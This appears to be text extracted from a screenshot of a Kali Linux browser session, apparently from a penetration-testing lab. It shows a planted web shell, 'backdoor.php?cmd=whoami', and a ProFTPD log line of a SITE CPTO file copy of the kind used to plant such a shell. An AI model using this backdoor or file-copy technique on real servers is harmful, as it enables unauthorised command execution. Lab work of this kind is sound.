 Mozilla Firefox
127.0.0.1/backdoor.php?cmd
127.0.0.1/backdoor.php?cmd=whoami
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security
proftpd: 172.17.0.1:54572: SITE cpto /tmp/.www-data